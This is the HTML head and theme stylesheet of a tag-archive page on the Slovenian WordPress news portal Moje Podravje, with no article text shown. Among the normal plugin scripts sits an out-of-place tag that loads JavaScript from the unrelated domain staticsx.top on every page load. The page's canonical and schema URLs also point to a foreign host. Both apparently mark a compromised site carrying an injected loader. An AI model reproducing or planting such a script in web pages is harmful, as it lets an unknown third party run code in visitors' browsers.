

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/oznaka/dr-vojko-flis/
body_size: 32413
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>dr. Vojko Flis Archives - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/oznaka/dr-vojko-flis/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="dr. Vojko Flis Archives" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/oznaka/dr-vojko-flis/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mojepodravje.horieva.com/oznaka/dr-vojko-flis/","url":"https://mojepodravje.horieva.com/oznaka/dr-vojko-flis/","name":"dr. Vojko Flis Archives - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/oznaka/dr-vojko-flis/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/oznaka/dr-vojko-flis/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2020/12/kaloh.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/oznaka/dr-vojko-flis/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2020/12/kaloh.jpg","contentUrl":"https://mojepodravje.si/wp-content/uploads/2020/12/kaloh.jpg","width":510,"height":680,"caption":"Poslanec mag. Dejan Kalohu pri dr. Vojku Flisu v UKC Maribor. (vir: Twitter)"},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; dr. Vojko Flis Vir oznake" href="https://mojepodravje.si/oznaka/dr-vojko-flis/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026011246' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/tags/1884" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"bca36760e8","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
